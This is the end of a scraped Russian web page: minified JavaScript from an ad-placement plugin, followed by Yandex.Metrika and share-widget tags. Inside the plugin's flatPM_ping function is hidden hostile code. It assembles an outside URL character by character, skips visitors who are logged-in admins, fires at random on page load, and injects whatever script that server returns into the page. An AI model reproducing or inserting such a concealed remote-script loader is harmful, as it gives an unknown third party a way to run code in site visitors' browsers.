0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
    </script> 
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769086544831544
body_size: 397
content:
cb__utl_cb_share_1769086544831544('1ea92d09c43527572b24fe052f11127b');